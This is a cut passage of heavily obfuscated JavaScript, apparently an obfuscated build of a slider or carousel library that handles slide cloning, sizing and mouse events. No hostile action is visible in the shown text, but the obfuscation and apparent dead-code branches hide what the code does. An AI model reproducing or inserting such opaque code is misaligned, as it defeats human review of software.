-892,_0x2bd6a6-148,_0x3b78f1-485)}if(_0x5e6c26.ZywTE(_0x5e6c26[_0x4979a0(2267,1308,905,2423)],_0x5e6c26.ImKBa))return _0x5e6c26.xsLsE(_0x433599,_0x39c141)[_0x5e6c26[_0x4979a0(1681,2724,754,1576)](_0x5437be,_0x5e6c26[_0x4979a0(3108,2449,4353,3104)])];_0x8e250[_0x2aabc1(-1665,-501,-1417,-40)](_0x594609,_0xed2967,_0x5041f9)}function _0x36af81(_0x14b7d2,_0x396c2d){var _0x397b36={};function _0xe1f976(_0x2b9702,_0xcd7e6b,_0x23bad6,_0x3b3d54){return _0x20d1ef(_0x23bad6,_0x2b9702-391,_0x23bad6-383,_0x3b3d54-316)}function _0x3e63e5(_0x547a82,_0xa117c9,_0x1c12a8,_0x1e244e){return _0x31d0d5(_0x547a82-135,_0x1e244e,_0x1c12a8-292,_0x1e244e-292)}_0x397b36[_0xe1f976(4742,3219,4134,5288)]=_0x8e250[_0x3e63e5(1146,-1465,489,1431)],_0x397b36[_0xe1f976(4187,3869,4938,2176)]=_0x8e250[_0xe1f976(1226,-229,1021,2903)];var _0x40ee82=_0x397b36;if(_0x8e250.zSdFQ(_0x8e250[_0x3e63e5(1649,4229,2643,2732)],_0x8e250.IguFF)){var _0x326d93=_0x396f30(_0x8e250[_0xe1f976(2039,493,105,2291)](_0x14b7d2,0));return _0x326d93?_0x8e250[_0xe1f976(1159,-321,-526,538)]!==_0x8e250[_0xe1f976(3880,3207,3557,1869)]?_0x8e250[_0x3e63e5(1128,2464,2443,3177)](_0x8e250[_0x3e63e5(937,-808,539,-186)](_0x433599,_0x326d93[_0xe1f976(915,651,-25,2151)])[_0x8e250[_0x3e63e5(3499,1910,2357,1112)](_0x5437be,_0xe1f976(3079,1772,3563,3840))],_0x396c2d?4889+-3*-3202+-14495:_0x8e250.WUZde(_0x1a255c)):_0x8e250.YxgBN(_0x1f0cde,_0x7a9b51)&&_0x8e250[_0xe1f976(3175,2804,1240,1816)](_0x1daad2,_0x53d501):1964+4*-491}else this.button["addEventLi"+_0xe1f976(4790,6570,5117,4989)](_0x40ee82[_0xe1f976(4742,5493,5025,3800)],this[_0xe1f976(897,337,1144,-286)][_0x3e63e5(3325,3550,2785,2795)](this)),this[_0x3e63e5(1012,3005,1232,1092)][_0xe1f976(3516,2648,3393,5245)+"stener"](_0x40ee82[_0xe1f976(4187,3741,5414,4200)],this[_0xe1f976(3841,5796,5003,4755)+_0x3e63e5(710,2275,2575,2992)+"ave"].bind(this)),this[_0xe1f976(1667,-367,-62,2198)][_0xe1f976(3516,4118,2822,4876)+_0x3e63e5(3864,3672,4104,5804)](_0x40ee82[_0x3e63e5(2692,3370,4056,3082)],this[_0xe1f976(3429,5002,2285,2357)+"ngMouseLeave"][_0xe1f976(3471,3164,1766,1762)](this)),this[_0xe1f976(1667,144,537,2631)][_0x3e63e5(3063,3365,2830,4809)+_0xe1f976(4790,5873,4609,3728)](_0x40ee82[_0xe1f976(4187,5343,6155,2585)],this.startCheckingMouseLeave[_0xe1f976(3471,2529,3945,1456)](this))}function _0x2ac9be(_0x73a9a3,_0x36cbd9){var _0x42e65d=_0x5e6c26.LXnmP(_0x396f30,_0x73a9a3);if(_0x42e65d){var _0x47eff1=_0x433599(_0x42e65d[_0x427903(-64,460,-1361,450)])[_0x5e6c26[_0x427903(1018,1717,1324,2086)](_0x5437be,_0x5e6c26[_0x427903(503,1852,-923,1690)])],_0x45c599=_0x5e6c26.knonu(_0x433599,_0x39c141)[_0x5e6c26[_0x3c376c(2644,1875,3492,1664)](_0x5437be,_0x5e6c26.oStKz)];return _0x5e6c26[_0x427903(579,-575,-373,2157)](_0x5e6c26.knonu(_0x4d253a,_0x47eff1-_0x45c599),_0x36cbd9?0:_0x1a255c())}function _0x427903(_0x16b5e7,_0x3f444f,_0x41ef35,_0x413cfa){return _0x31d0d5(_0x16b5e7-230,_0x41ef35,_0x16b5e7- -1,_0x413cfa-259)}function _0x3c376c(_0x3ea4fb,_0x5449af,_0x11fa1b,_0x38f7ba){return _0x20d1ef(_0x3ea4fb,_0x38f7ba- -515,_0x11fa1b-350,_0x38f7ba-206)}return 0}function _0x12f999(_0x29e3a0){function _0x302598(_0x4befcf,_0x47644b,_0x1d889e,_0x389f05){return _0x20d1ef(_0x47644b,_0x389f05- -337,_0x1d889e-28,_0x389f05-420)}function _0x186746(_0x4d8495,_0x439ec7,_0x5c21ba,_0x4da917){return _0x20d1ef(_0x439ec7,_0x4da917- -1009,_0x5c21ba-209,_0x4da917-8)}return _0x8e250[_0x302598(2042,3705,4401,3763)](_0x8e250[_0x302598(4527,3406,4387,2640)],_0x8e250[_0x302598(2666,2931,1015,1140)])?(this._C[_0x186746(5261,2862,4107,3252)].go(_0x367020),this):_0x8e250.HAXez(_0x2ac9be(_0x8e250[_0x302598(427,-1576,503,139)](_0x251ef6[_0x186746(1308,1766,1487,589)],-596+1*881+-284))-_0x8e250[_0x302598(1380,301,19,497)](_0x2ac9be,-1*5169+12*-478+-2181*-5),_0x36af81(7985+7985*-1,_0x29e3a0))}function _0x1a255c(){function _0x41271e(_0x149305,_0x26d6d0,_0x35e16d,_0x2b2da4){return _0x31d0d5(_0x149305-172,_0x26d6d0,_0x35e16d-840,_0x2b2da4-144)}function _0x2f705e(_0x3e24c9,_0x134580,_0xd3b15f,_0x45ef9c){return _0x20d1ef(_0x3e24c9,_0xd3b15f- -733,_0xd3b15f-451,_0x45ef9c-403)}if(_0x8e250[_0x41271e(1930,866,1418,203)](_0x41271e(2692,2351,1435,2193),_0x8e250[_0x2f705e(4677,3558,3574,3732)])){var _0x50864a=_0x396f30(0);return _0x50864a&&parseFloat(_0x8e250[_0x2f705e(2605,3985,3651,5655)](_0x3be8d4,_0x50864a[_0x41271e(2272,637,777,-194)],_0x8e250[_0x2f705e(1350,2422,3129,1533)](_0x5437be,_0x8e250.BaWgW)))||0}else _0x8e250[_0x2f705e(1723,174,1714,3460)](_0x25de86,_0x470a8c,_0x3b8bb1),_0xf785bc[_0x41271e(4665,4684,4046,3105)]()}function _0xd6901d(){function _0x39dec0(_0x26c984,_0x31c45b,_0x5d1a77,_0x5afb2d){return _0x20d1ef(_0x5afb2d,_0x26c984-42,_0x5d1a77-213,_0x5afb2d-189)}function _0x4f86d1(_0x1ad0f6,_0x6478ae,_0x5f4d87,_0x18c0e5){return _0x31d0d5(_0x1ad0f6-350,_0x1ad0f6,_0x5f4d87-926,_0x18c0e5-424)}return _0x251ef6.is(_0x36274e)||_0x5e6c26[_0x39dec0(1970,2596,3923,822)](_0x5e6c26[_0x39dec0(2737,3400,2219,795)](_0x12f999,!0),_0x4916d4())}return{mount:function(){function _0x53ade2(_0x53a3d6,_0x4e56fb,_0x45ddcd,_0x16cad7){return _0x31d0d5(_0x53a3d6-110,_0x45ddcd,_0x4e56fb-861,_0x16cad7-97)}function _0x1aac37(_0x9445bd,_0x2f8145,_0x486d1d,_0x40c3d0){return _0x20d1ef(_0x486d1d,_0x9445bd- -561,_0x486d1d-58,_0x40c3d0-451)}if(_0x8e250[_0x1aac37(3539,3909,3314,4070)](_0x8e250[_0x1aac37(2809,1913,3261,4527)],_0x8e250[_0x53ade2(5837,4033,5353,3855)]))this[_0x53ade2(1287,3066,1957,1837)]();else for(var _0x35d3a3=_0x8e250[_0x53ade2(5548,4394,2639,4510)][_0x1aac37(3898,4044,2989,4004)]("|"),_0x557918=0;;){switch(_0x35d3a3[_0x557918++]){case"0":var _0x2344a4;continue;case"1":_0x8e250[_0x1aac37(3712,1956,3250,4154)](_0x2aa7b2,_0x5e7201,_0x2ec619);continue;case"2":_0x8e250.nqXEe(_0x37247d,window,_0x53ade2(3340,3213,4106,2359)+"d",(_0x47d0ec=_0x8e250[_0x1aac37(291,1626,1230,1118)](_0x54ccae,_0x3f23c5,_0x5e7201),_0x2344a4=_0x8e250[_0x1aac37(282,131,-819,2105)](_0x35d4f6,-1107*3+7951+-1*4630,_0x47d0ec,null,1),function(){function _0x5cc4ee(_0x33e972,_0x25ed3e,_0xf21cf3,_0x495ccd){return _0x1aac37(_0xf21cf3-836,_0x25ed3e-212,_0x33e972,_0x495ccd-120)}function _0x5c81a5(_0x2ef51e,_0x2f6280,_0x408222,_0x30eae5){return _0x1aac37(_0x30eae5-888,_0x2f6280-70,_0x2f6280,_0x30eae5-420)}_0x2344a4[_0x5c81a5(146,-72,-220,1279)]()&&_0x2344a4[_0x5c81a5(4735,2118,2276,4120)]()}));continue;case"3":_0x2aa7b2([_0x4f7ceb,_0x211a30],_0x1a3ab3);continue;case"4":var _0x47d0ec;continue;case"5":_0x1a3ab3();continue}break}},resize:_0x2ec619,listSize:_0x4916d4,slideSize:_0x36af81,sliderSize:_0x12f999,totalSize:_0x2ac9be,getPadding:function(_0x141593){function _0x1bc76e(_0x7a2de7,_0x23c6e2,_0x322194,_0x1fe900){return _0x20d1ef(_0x322194,_0x7a2de7- -507,_0x322194-2,_0x1fe900-317)}function _0x524a4e(_0x173074,_0x70cf1b,_0x3f3f7c,_0x1e50c3){return _0x20d1ef(_0x70cf1b,_0x1e50c3-937,_0x3f3f7c-306,_0x1e50c3-155)}return parseFloat(_0x8e250.KzSCY(_0x3be8d4,_0x30f53a,_0x5437be(_0x8e250[_0x1bc76e(2469,1824,3004,1528)](_0x1bc76e(1995,640,3193,569),_0x141593?_0x8e250[_0x1bc76e(2413,2425,562,4298)]:_0x8e250.Mjxnr))))||-5787+3*-2971+14700},isOverflow:_0xd6901d}},Clones:function(_0x59efc7,_0x37acdc,_0x1c429d){var _0x56bb9e={rhkbK:function(_0x58a068,_0x1e47fa){return _0x58a068<_0x1e47fa},vQkuE:function(_0x4bb611,_0x2ac2dc,_0x262db7){function _0x3fa7dd(_0x10726e,_0x321ac5,_0x3a84bc,_0x62db27){return _0x1d57(_0x10726e-819,_0x62db27)}return _0x5e6c26[_0x3fa7dd(1905,2903,3277,456)](_0x4bb611,_0x2ac2dc,_0x262db7)},LVRtX:function(_0x50d946){function _0x26d8c1(_0x4b8395,_0x2ee16d,_0x463505,_0x287c39){return _0x1d57(_0x2ee16d- -35,_0x4b8395)}return _0x5e6c26[_0x26d8c1(352,649,-572,-1335)](_0x50d946)},sJhkO:function(_0x3614f6,_0x4c10c5){function _0x4498cc(_0x11a81a,_0x31662a,_0x37838a,_0x5e640b){return _0x1d57(_0x31662a-768,_0x11a81a)}return _0x5e6c26[_0x4498cc(4675,3601,5422,4598)](_0x3614f6,_0x4c10c5)},vBpFs:function(_0x3a0121){function _0x1f2a56(_0x200aee,_0x1cdb31,_0x3ff203,_0x4a530d){return _0x1d57(_0x3ff203-606,_0x200aee)}return _0x5e6c26[_0x1f2a56(4232,1619,2724,4566)](_0x3a0121)},fjpJk:function(_0x48d2d6,_0x3d6df9){function _0x51a9c9(_0x541979,_0x502ddc,_0x5586f4,_0x3573d2){return _0x1d57(_0x502ddc- -924,_0x3573d2)}return _0x5e6c26[_0x51a9c9(211,1365,-580,-262)](_0x48d2d6,_0x3d6df9)},MUZfM:function(_0x3e28cb,_0x361f75){return _0x5e6c26.EkuJP(_0x3e28cb,_0x361f75)},hRnlb:function(_0x4113ce){function _0x20b7c2(_0x173aa2,_0x3e842b,_0xbfb2ec,_0x38cb72){return _0x1d57(_0x3e842b-513,_0x173aa2)}return _0x5e6c26[_0x20b7c2(1319,1008,438,1379)](_0x4113ce)},ockPP:function(_0x3394dc,_0x331892){function _0x1a34da(_0x1a860c,_0x423cfd,_0x2bb192,_0x48e6a0){return _0x1d57(_0x423cfd-891,_0x48e6a0)}return _0x5e6c26[_0x1a34da(4179,4661,4464,5301)](_0x3394dc,_0x331892)},BNoQC:function(_0x19c686,_0x48a00b){function _0x5f2497(_0x8d3dbb,_0x3d2882,_0x59cb30,_0x5bc98c){return _0x1d57(_0x3d2882- -779,_0x5bc98c)}return _0x5e6c26[_0x5f2497(492,-337,-1210,-322)](_0x19c686,_0x48a00b)},vKcAQ:_0x5e6c26.FaVHl,PfuPp:_0x5e6c26.gbqRI,ovfXW:function(_0x14ceef,_0x3a0a84){return _0x14ceef/_0x3a0a84},UTdjY:function(_0x5cf140,_0x223ed3){function _0x34a258(_0x196d14,_0x4b6643,_0x20b0b3,_0x3aeac5){return _0x1d57(_0x196d14- -739,_0x20b0b3)}return _0x5e6c26[_0x34a258(1413,281,-220,1081)](_0x5cf140,_0x223ed3)},CUwpM:function(_0x40e40d,_0x29aa82){function _0x3eb50e(_0x52ebfb,_0x226cce,_0x1e5ff5,_0x479dae){return _0x1d57(_0x1e5ff5-901,_0x52ebfb)}return _0x5e6c26[_0x3eb50e(6192,5632,4986,5944)](_0x40e40d,_0x29aa82)}},_0x1c3d35,_0x2c2d7d=_0x5e6c26.WfIXd(_0x37d20e,_0x59efc7),_0x3531b2=_0x2c2d7d.on,_0x5c8390=_0x37acdc[_0x303ca2(4251,1597,3441,3090)],_0x272905=_0x37acdc.Slides,_0x3abe3f=_0x37acdc[_0x11e1ce(135,1774,3274,1854)].resolve;function _0x303ca2(_0xecaca3,_0x5dacf6,_0x56a4ce,_0x47db9d){return _0x4b0756(_0x47db9d-286,_0xecaca3,_0x56a4ce-272,_0x47db9d-132)}function _0x11e1ce(_0x30206d,_0x2ca7d7,_0x1c28e2,_0x2b3322){return _0x4b0756(_0x2ca7d7-1218,_0x1c28e2,_0x1c28e2-347,_0x2b3322-499)}var _0x5cd510=[];function _0x2f582c(){function _0x2b8344(_0x4c769f,_0x5a7cc5,_0x4afc91,_0x38ad53){return _0x303ca2(_0x5a7cc5,_0x5a7cc5-321,_0x4afc91-73,_0x4c769f-507)}var _0x35c9d9={QVCHT:_0x221cc5(2874,4214,2014,3391),Xghfw:_0x5e6c26[_0x2b8344(3564,3344,2582,2526)],bXhfk:function(_0x521f18,_0x45cd71){function _0x8c91c1(_0x1a83b7,_0x68dce4,_0x1d6867,_0x27d908){return _0x221cc5(_0x1d6867,_0x68dce4-226,_0x1d6867-55,_0x68dce4- -1115)}return _0x5e6c26[_0x8c91c1(-1521,316,353,-1604)](_0x521f18,_0x45cd71)},zfiIe:_0x5e6c26[_0x221cc5(3447,1898,1915,1594)],VQWeZ:function(_0x1a1611,_0xbe7c25){return _0x5e6c26.TcUjt(_0x1a1611,_0xbe7c25)},HXdYF:function(_0x18b560,_0x452bb2){function _0x1f6f04(_0x159abc,_0x38b553,_0x967d7e,_0x308760){return _0x2b8344(_0x308760- -653,_0x967d7e,_0x967d7e-318,_0x308760-284)}return _0x5e6c26[_0x1f6f04(1362,2032,2041,2432)](_0x18b560,_0x452bb2)},flfLg:_0x5e6c26[_0x221cc5(2700,-344,3458,1561)],WaXiy:function(_0x2163cd,_0x472409,_0x307c78){return _0x5e6c26.ThDmH(_0x2163cd,_0x472409,_0x307c78)},ntPXj:function(_0x5b4e94,_0x215e28){return _0x5e6c26.bUvYc(_0x5b4e94,_0x215e28)},FfIxm:function(_0x144769,_0x35947f){function _0x555b57(_0x545b5c,_0x2febec,_0x4c6b88,_0x249d9a){return _0x221cc5(_0x2febec,_0x2febec-425,_0x4c6b88-180,_0x4c6b88- -5)}return _0x5e6c26[_0x555b57(1010,2441,1634,2628)](_0x144769,_0x35947f)}};_0x5e6c26.ttCPr(_0x3531b2,_0x211a30,_0xe5013e);function _0x221cc5(_0x439ce8,_0x17e68c,_0x1bda23,_0x12f4fe){return _0x303ca2(_0x439ce8,_0x17e68c-409,_0x1bda23-189,_0x12f4fe-643)}_0x5e6c26[_0x2b8344(3917,5266,2762,2421)](_0x3531b2,[_0x4f7ceb,_0x5e7201],_0x4604d1),(_0x1c3d35=_0x5e6c26[_0x221cc5(2120,1212,462,952)](_0x200202))&&(function(_0x2d8199){var _0xab4e48=_0x272905[_0x249093(4215,2647,2375,2600)]()[_0x35b1c8(2535,2814,3018,3950)](),_0xe2f160=_0xab4e48[_0x249093(977,95,1382,1243)];function _0x35b1c8(_0x4154d5,_0x389bef,_0x4ce089,_0x5b6f64){return _0x2b8344(_0x4154d5-829,_0x389bef,_0x4ce089-163,_0x5b6f64-297)}function _0x249093(_0x3765cb,_0x3924d1,_0x2a6799,_0x30eff9){return _0x2b8344(_0x30eff9- -324,_0x2a6799,_0x2a6799-84,_0x30eff9-490)}if(_0xe2f160){for(;_0x56bb9e[_0x35b1c8(4919,3623,5742,4047)](_0xab4e48[_0x249093(-789,325,2115,1243)],_0x2d8199);)_0x56bb9e[_0x249093(168,1171,52,1885)](_0x4b9f64,_0xab4e48,_0xab4e48);_0x56bb9e[_0x35b1c8(3038,3593,1162,2129)](_0x4b9f64,_0xab4e48[_0x35b1c8(2535,1371,4463,2641)](-_0x2d8199),_0xab4e48.slice(-429*-8+-393*2+-2646,_0x2d8199))[_0x249093(3518,4642,2400,2644)](function(_0x10d221,_0x20f173){var _0x53eed7={};_0x53eed7[_0x33855a(1138,1230,2957,2109)]=_0x35c9d9[_0x33855a(1320,1901,4304,3137)];function _0x33855a(_0x29d857,_0x571df1,_0x6bd58f,_0x5cb70d){return _0x249093(_0x29d857-346,_0x571df1-478,_0x29d857,_0x5cb70d- -352)}_0x53eed7.qESie=_0x35c9d9[_0x53cca8(3630,2200,1930,2186)];var _0x22e389=_0x53eed7,_0x190150,_0x1bf028,_0x2c84a3,_0x504911=_0x20f173<_0x2d8199;_0x190150=_0x10d221[_0x33855a(-1526,1259,-2199,-183)],_0x1bf028=_0x20f173,_0x2c84a3=_0x190150[_0x53cca8(5026,5194,2537,3389)](!0),_0x12ce0e(_0x2c84a3,_0x1c429d.classes[_0x33855a(1721,2138,2258,904)]),_0x2c84a3.id=_0x35c9d9[_0x33855a(2935,132,269,1379)](_0x59efc7[_0x53cca8(514,4082,2200,2450)].id,_0x35c9d9[_0x53cca8(1684,3540,607,1927)])+_0x35c9d9[_0x33855a(3337,2081,700,2574)](_0x41cf5b,_0x35c9d9[_0x53cca8(4144,4495,3304,2941)](_0x1bf028,-1979+-489*19+11271));var _0x8d2c61=_0x2c84a3;function _0x53cca8(_0x320051,_0x5884,_0x439aad,_0x549aec){return _0x249093(_0x320051-460,_0x5884-493,_0x5884,_0x549aec-1210)}if(_0x504911)if(_0x35c9d9[_0x53cca8(1568,3106,3342,3201)](_0x35c9d9.flfLg,_0x33855a(2696,1532,1305,1824))){if(_0x1800a4[_0x5061a3][_0x53cca8(4997,3877,6145,5333)][_0x33855a(231,-1930,206,-200)]="",_0x197750[_0x3a3610][_0x53cca8(4437,2141,3556,4058)+"te"](_0x22e389[_0x33855a(1887,3882,2499,2109)])===_0x22e389[_0x53cca8(2635,5748,4999,4311)]){let _0x2467e3=_0x117316[_0x1d1462]["querySelec"+_0x33855a(2545,-861,1989,738)](_0x22e389[_0x33855a(3328,4639,3925,2749)]);_0x2467e3&&(_0x2467e3[_0x53cca8(1376,632,3946,2188)](),!this[_0x33855a(1267,-877,453,245)]&&(_0x2467e3[_0x33855a(3817,3014,2590,3530)+"e"]=7030+-1559*1+-5471))}}else _0x35c9d9[_0x33855a(2607,4237,3343,3683)](_0x4c56a0,_0x8d2c61,_0xab4e48[970+-923*1+-47][_0x33855a(-866,649,-473,-183)]);else _0x368129(_0x5c8390.list,_0x8d2c61);_0x35c9d9[_0x33855a(2033,3773,3990,3683)](_0x4b9f64,_0x5cd510,_0x8d2c61),_0x272905[_0x33855a(413,248,671,1776)](_0x8d2c61,_0x35c9d9.ntPXj(_0x35c9d9[_0x53cca8(5529,4878,5519,4055)](_0x20f173,_0x2d8199),_0x504911?-9515*-1+-2*3241+-3033:_0xe2f160),_0x10d221.index)})}}(_0x1c3d35),_0x37acdc[_0x221cc5(3270,2345,797,2409)][_0x221cc5(-957,1345,1500,675)](!0))}function _0xe5013e(){function _0xd1b605(_0x31f032,_0x62e370,_0x1c0f24,_0x5b4e95){return _0x303ca2(_0x5b4e95,_0x62e370-450,_0x1c0f24-388,_0x62e370- -430)}function _0x2302ba(_0x30f1e1,_0x10a076,_0x160be8,_0x292628){return _0x303ca2(_0x30f1e1,_0x10a076-26,_0x160be8-8,_0x292628- -299)}_0x56bb9e[_0x2302ba(2382,1901,3541,1680)](_0xd1b605(-287,83,173,458),_0xd1b605(-1044,83,317,-330))?(_0x58c73a(),_0x56bb9e[_0xd1b605(1960,2553,1691,2058)](_0x2f582c)):_0x3f8328[_0x2302ba(3058,-417,2545,1433)]=_0x56bb9e.LVRtX(_0x2663d9)}function _0x58c73a(){function _0x243de6(_0x34b0f8,_0x4cfde7,_0x26ac66,_0x124399){return _0x11e1ce(_0x34b0f8-296,_0x124399- -871,_0x4cfde7,_0x124399-44)}_0x56bb9e[_0xdd02dc(4364,2468,1945,543)](_0x458640,_0x5cd510),_0x56bb9e[_0xdd02dc(4711,3490,4840,1952)](_0x2f2106,_0x5cd510);function _0xdd02dc(_0x5cb9d0,_0x40641a,_0x4eb3b0,_0x6771b2){return _0x11e1ce(_0x5cb9d0-265,_0x40641a- -125,_0x6771b2,_0x6771b2-69)}_0x2c2d7d[_0x243de6(2982,3189,4154,3574)]()}function _0x4604d1(){var _0x195aa2=_0x56bb9e[_0x474513(3931,4039,2043,2837)](_0x200202);function _0x474513(_0x47a9ce,_0x3dd1ec,_0x561756,_0x2a30b6){return _0x11e1ce(_0x47a9ce-63,_0x47a9ce- -299,_0x561756,_0x2a30b6-68)}_0x56bb9e.ockPP(_0x1c3d35,_0x195aa2)&&(_0x1c3d35<_0x195aa2||!_0x195aa2)&&_0x2c2d7d.emit(_0x211a30)}function _0x200202(){function _0x975fe3(_0x272815,_0x13f00f,_0x123740,_0x3ef346){return _0x303ca2(_0x123740,_0x13f00f-228,_0x123740-236,_0x3ef346-1410)}function _0x2233d1(_0x199302,_0x505390,_0x4edbb6,_0x25c355){return _0x11e1ce(_0x199302-471,_0x25c355- -1048,_0x505390,_0x25c355-80)}if(_0x56bb9e[_0x975fe3(5449,2753,2478,3897)](_0x56bb9e[_0x2233d1(1060,955,4560,2724)],_0x56bb9e.vKcAQ))_0x1aeede[_0x2233d1(4287,2863,5273,3397)]();else{var _0x1fdb34=_0x1c429d[_0x975fe3(3176,3222,6029,4030)];if(_0x59efc7.is(_0x288fec)){if(_0x139af0(_0x1fdb34)){var _0x463eb7=_0x1c429d[_0x3abe3f(_0x56bb9e[_0x975fe3(1626,1625,2285,3592)])]&&_0x37acdc[_0x975fe3(4961,3054,1756,3176)][_0x2233d1(3551,1430,274,2317)](0);_0x1fdb34=_0x463eb7&&_0x3e3d4d(_0x56bb9e[_0x2233d1(2013,1096,1100,2186)](_0x56bb9e.UTdjY(_0x433599,_0x5c8390[_0x975fe3(4942,3259,2737,2905)])[_0x3abe3f(_0x975fe3(2369,4750,1630,3560))],_0x463eb7))||_0x1c429d[_0x56bb9e[_0x2233d1(1157,65,1895,1545)](_0x3abe3f,_0x2233d1(3558,4812,3101,2903))]&&_0x59efc7[_0x975fe3(2280,3399,4105,2470)]||_0x56bb9e.CUwpM(_0x1c429d.perPage,5194+2*-1951+-645*2)}}else _0x1fdb34=0;return _0x1fdb34}}var _0x428bfe={};return _0x428bfe[_0x303ca2(4948,2961,3051,3895)]=_0x2f582c,_0x428bfe[_0x303ca2(4741,2493,3332,3513)]=_0x58c73a,_0x428bfe},Move:function(_0x5698dd,_0x25005a,_0x129fdd){var _0x2612b3={CHjrB:_0x5e6c26[_0x1aabfc(3567,3999,4173,5016)],rkWbf:function(_0x4e02ec,_0x182937){function _0x5e5a2f(_0x1a2a41,_0x3fa2ac,_0x539dbe,_0x465dd0){return _0x1aabfc(_0x1a2a41-294,_0x3fa2ac-138,_0x3fa2ac,_0x539dbe- -242)}return _0x5e6c26[_0x5e5a2f(2173,1543,1805,1893)](_0x4e02ec,_0x182937)},MZmjx:function(_0x35b4e7){function _0xaed900(_0x52c17f,_0x2887a7,_0x3fd3f1,_0x232300){return _0x1aabfc(_0x52c17f-109,_0x2887a7-6,_0x2887a7,_0x52c17f- -71)}return _0x5e6c26[_0xaed900(3019,2137,3749,4086)](_0x35b4e7)},dTFDT:function(_0x4b78d2,_0x57be11){return _0x4b78d2!==_0x57be11},DWnDv:"pRzJb",RZKOm:function(_0x39f75c,_0x127b06){function _0x45eb48(_0x265f79,_0x46512a,_0x436d47,_0x319600){return _0x1aabfc(_0x265f79-184,_0x46512a-50,_0x46512a,_0x436d47- -1366)}return _0x5e6c26[_0x45eb48(2617,2368,3125,3843)](_0x39f75c,_0x127b06)},QHkIb:_0x5e6c26[_0x1aabfc(5365,2059,4836,3470)],lCTFY:_0x5e6c26[_0x4a3452(3288,4802,3188,4743)],HYZgR:function(_0x7fb24c,_0x2d292c){function _0x30d0b1(_0x444157,_0x211b34,_0x3d5345,_0x41d252){return _0x4a3452(_0x3d5345- -480,_0x211b34-51,_0x3d5345-90,_0x211b34)}return _0x5e6c26[_0x30d0b1(2826,703,2701,1545)](_0x7fb24c,_0x2d292c)},DMcea:_0x4a3452(4665,3422,4557,4500),kNTIw:function(_0x3a049f,_0x532d44){function _0x455f65(_0x54e6ba,_0xe2ea19,_0x17049d,_0xfcfe66){return _0x1aabfc(_0x54e6ba-290,_0xe2ea19-23,_0x54e6ba,_0xe2ea19- -499)}return _0x5e6c26[_0x455f65(2977,3912,5133,3134)](_0x3a049f,_0x532d44)},hvfxF:function(_0x1353d4,_0x944471,_0x2c93a9){return _0x5e6c26.Vsixg(_0x1353d4,_0x944471,_0x2c93a9)},QomHk:function(_0x30b730,_0x3c7438,_0x432602){return _0x5e6c26.FUFvG(_0x30b730,_0x3c7438,_0x432602)},AHGwI:_0x5e6c26[_0x4a3452(1707,2794,452,3397)],fHrUP:_0x5e6c26[_0x4a3452(2587,2814,3957,3254)],rDCJi:_0x5e6c26[_0x4a3452(2318,676,3564,2782)],iAEKv:function(_0x5cc607,_0x571f7b){function _0x263100(_0x2f3d71,_0x52c3ec,_0x5d083e,_0x1072d7){return _0x4a3452(_0x1072d7-675,_0x52c3ec-206,_0x5d083e-348,_0x2f3d71)}return _0x5e6c26[_0x263100(4372,2969,5633,4059)](_0x5cc607,_0x571f7b)},NHZPi:_0x1aabfc(3128,1773,903,1421),jFAbU:_0x4a3452(4593,5966,3434,6348),ryEHB:_0x5e6c26.RksPJ,mMzrY:function(_0x35378a,_0x258747){return _0x5e6c26.grgKA(_0x35378a,_0x258747)},gXQSZ:function(_0xab1f8d,_0xc343ee){function _0x20fedb(_0x443a1f,_0x144424,_0xfeb15f,_0x467538){return _0x1aabfc(_0x443a1f-284,_0x144424-311,_0x443a1f,_0x144424- -454)}return _0x5e6c26[_0x20fedb(1250,1119,2590,-109)](_0xab1f8d,_0xc343ee)},tEKQU:function(_0x3c8b26,_0x170135){function _0x4f161f(_0x7fbee9,_0x92d18e,_0x1a2906,_0x40c8e9){return _0x1aabfc(_0x7fbee9-282,_0x92d18e-489,_0x92d18e,_0x1a2906-323)}return _0x5e6c26[_0x4f161f(3430,4909,4687,6713)](_0x3c8b26,_0x170135)},JduUg:function(_0x34435a,_0x2c44b7){return _0x34435a+_0x2c44b7},dHjjy:_0x1aabfc(4199,3558,1350,3131),hEEOX:function(_0x33d353,_0x5ddba3){function _0x468e18(_0x30a07a,_0x4a97df,_0x520a5e,_0x1a45bd){return _0x4a3452(_0x30a07a- -571,_0x4a97df-78,_0x520a5e-347,_0x520a5e)}return _0x5e6c26[_0x468e18(2250,4204,1073,3624)](_0x33d353,_0x5ddba3)},agSDr:_0x5e6c26[_0x4a3452(1375,302,-86,871)],SrvPz:function(_0x437d35,_0x290efb){function _0x226717(_0xc2d9e7,_0x38e258,_0xa9c5d8,_0x221104){return _0x1aabfc(_0xc2d9e7-468,_0x38e258-138,_0xa9c5d8,_0x38e258- -1414)}return _0x5e6c26[_0x226717(1716,2709,2715,1549)](_0x437d35,_0x290efb)},KPDuT:_0x5e6c26[_0x1aabfc(2602,176,2717,1284)],JXUXS:function(_0x3e2a10){function _0xb8c8e5(_0x2cb37b,_0x5e0106,_0x7a6c29,_0x266af5){return _0x1aabfc(_0x2cb37b-384,_0x5e0106-110,_0x2cb37b,_0x266af5- -682)}return _0x5e6c26[_0xb8c8e5(2129,3828,4406,3006)](_0x3e2a10)},YxERG:function(_0x1b407e,_0x192a10){return _0x1b407e*_0x192a10},YDxsR:function(_0xfbcc5e,_0x22bf21){function _0xc7db51(_0x5290c1,_0x109d14,_0x15d67c,_0x9794e9){return _0x1aabfc(_0x5290c1-208,_0x109d14-71,_0x9794e9,_0x109d14- -84)}return _0x5e6c26[_0xc7db51(3767,2385,551,2330)](_0xfbcc5e,_0x22bf21)},uCahd:function(_0x38e7bf,_0x8fa754){return _0x38e7bf(_0x8fa754)},TLkxZ:_0x4a3452(4532,3813,4724,2646),NYJjd:function(_0x1859ae,_0xd7613f){return _0x5e6c26.YJaki(_0x1859ae,_0xd7613f)},VUcvB:function(_0x926ec4,_0x24b803){return _0x5e6c26.etoat(_0x926ec4,_0x24b803)},NNnlB:_0x5e6c26.cuCKY,HotRu:_0x5e6c26[_0x4a3452(2201,1132,2954,2546)],CTjSb:function(_0x25039b,_0x565096){function _0x429abc(_0x57e30d,_0xfa5b52,_0x18271f,_0x1fc9f4){return _0x1aabfc(_0x57e30d-429,_0xfa5b52-124,_0x1fc9f4,_0xfa5b52- -204)}return _0x5e6c26[_0x429abc(5335,4509,4282,4507)](_0x25039b,_0x565096)},EmaMm:_0x5e6c26[_0x4a3452(2037,38,842,888)],CLxry:_0x5e6c26[_0x4a3452(3723,3324,1892,4217)],bDTkS:function(_0x500353,_0x3bd2af){return _0x5e6c26.bMBLa(_0x500353,_0x3bd2af)},TFYti:function(_0x5121f2,_0x560abb){function _0x27b23d(_0x1a1f06,_0xb9423e,_0x5a11dd,_0x2326da){return 